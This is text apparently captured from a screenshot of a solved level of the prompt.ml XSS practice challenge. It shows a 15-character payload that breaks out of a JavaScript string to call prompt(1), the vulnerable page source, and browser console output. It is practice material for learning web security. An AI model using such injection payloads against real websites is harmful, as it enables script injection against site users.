 120%
prompt.ml/11
YOU WON
jojo
"(prompt(1))in"
15
http://sandbox.prompt.ml
ource:
t>
r data = {"action":"login","message":"Welcome back, "(prompt(1))in
(data.action === "login")
document.write(data.message)
pt>
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
HackBar
Filter output
Persist Logs
TypeError: "Welcome back, " is not a function [Learn More]
sandbox.prompt.ml:10:44